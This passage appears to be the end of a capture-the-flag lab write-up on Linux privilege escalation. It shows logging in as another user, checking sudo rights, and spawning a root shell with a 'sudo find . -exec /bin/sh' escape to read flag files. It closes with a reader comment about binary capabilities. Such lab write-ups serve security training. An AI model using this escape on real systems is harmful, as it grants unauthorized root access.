
Now, back in Leonard's terminal, let's log in as Missy. Run the su missy command and enter her password.

The sudo -l command will reveal that missy needs no password to access data.
Now we can go ahead and access our flag1.txt file. First we need to find it via the sudo find / -name "flag1.txt" command.
![]()
To read the flag, simply run cat /home/missy/Documents/flag1.txt. Our flag is revealed!
![]()

What is the content of the flag2.txt file?
let's see if we can find the flag2.txt file via the sudo find / -name "flag2.txt" command. We can see we need root access to access it.
![]()
To do this, simply say sudo find . -exec /bin/sh \; -quit.
![]()
Now when we run cat /home/rootflag/flag2.txt, we have access to the flag.
![]()
Conclusion
I hope this helped somewhat as this lab really challenged me, but it was so much fun and it felt good to complete it. Anyway, I got through it and now, so have you! 😀
Check out my GitHub for more.








Oldest comments (1)
In the problem,
What other binary can be used through its capabilities?
Why did we choose view only and not say, ping?